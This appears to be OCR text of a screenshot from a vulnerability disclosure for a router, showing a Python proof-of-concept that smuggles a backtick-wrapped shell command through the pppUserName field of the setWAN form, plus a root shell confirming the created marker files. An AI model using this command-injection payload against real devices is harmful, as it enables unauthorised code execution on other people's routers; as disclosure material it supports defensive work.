 root@research: /home/iot
File Edit View Search Terminal Help
l2tp tmp.txt Ap_enable2g
usr mssid.txt rep_enable2g
web flash.inc APcl_enable2g
ppp SchCheckStat_24g wiz_gwManu
udhcpc udhcpd.conf wiz_wispManu
etc old_mode wizmode_value
dnrd show_reboot_info WISP_enable2g
run iapp.fifo telnet_login
lib wps auto_refresh_nbtscan
linuxigd wsc-wlan0.conf BootComplete
tmp wscd_status wanport
log cron NoConnect_Time
dev www Swe3ty
lock iptables_build.sh pingStatus
hosts iptables_release.sh
resolv.conf pause_iQsetup
# ls -al | grep Swe3ty2
# ls -al | grep Swe3ty2
-rw------- 1 0 0 0 Swe3ty2
# ls -al | grep Swe3ty3
# ls -al | grep Swe3ty3
-rw------- 1 0 0 0 Swe3ty3
# ls -al | grep Swe3ty4
-rw------- 1 0 0 0 Swe3ty4
# ls
l2tp flash.inc wiz_wispManu
usr SchCheckStat_24g wizmode_value
web udhcpd.conf WISP_enable2g
ppp old_mode telnet_login
udhcpc show_reboot_info auto_refresh_nbtscan
etc iapp.fifo BootComplete
dnrd wps wanport
run wsc-wlan0.conf NoConnect_Time
lib wscd_status Swe3ty
linuxigd cron Swe3ty2
tmp www Swe3ty3
log iptables_build.sh Swe3ty4
dev iptables_release.sh UserName
lock pause_iQsetup wanStatus
hosts Ap_enable2g conType
resolv.conf rep_enable2g pingStatus
tmp.txt APcl_enable2g
mssid.txt wiz_gwManu
#
~/Desktop/exp.py - Sublime Text (UNREGIS
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py
1 import requests
2
3 command = "touch /tmp/Swe3ty4"
4
5 url = "http://192.168.2.1/goform/setWAN"
6 data = {
7 "wanMode":"2",
8 "pppUserName":"`"+command+"`"
9 }
10
11 r = requests.post(url,data=data)
12 print(r.text)
root@research: /home/iot/Desktop
File Edit View Search Terminal Help
root@research:/home/iot/Desktop# python exp.py
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ut
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="cache-control" content="no-store">
<meta http-equiv="Expires" content="-1">
<link rel="stylesheet" href="set.css?time=201704061145">
<script type="text/javascript" src="/file/javascript.js?time=2
ipt>
<script type="text/javascript" src="file/autowan.var?time=2017
>
<script type="text/javascript" src="/file/jquery-1.7.1.min.js?
></script>
<script>
var wizMode = 0;
function progressBar()
{
progressNum=parseInt(($("#in").width()/300) * 100, 10);
if(progressNum == 0) progressNum=1;
document.getElementById("progress").innerHTML=progressNum+"%";
}
var setprogressNum=setInterval("progressBar()", 1000);
Line 12, Column 14